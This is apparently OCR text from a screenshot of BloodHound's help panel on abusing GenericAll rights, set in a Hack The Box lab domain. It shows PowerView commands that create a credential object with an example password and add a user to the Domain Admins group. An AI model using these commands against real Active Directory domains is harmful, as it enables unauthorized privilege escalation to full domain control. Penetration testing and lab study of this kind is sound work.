 Help: GenericAll
×
Info Windows Abuse Linux Abuse Opsec Refs
PowerView into your agent session or into a PowerShell instance at the console. You may
need to authenticate to the Domain Controller as a member of ORGANIZATION
MANAGEMENT@HTB.LOCAL if you are not running a process as a member. To do this in
conjunction with Add-DomainGroupMember, first create a PSCredential object (these
examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already
running a process as ORGANIZATION MANAGEMENT@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -C
redential $Cred
Close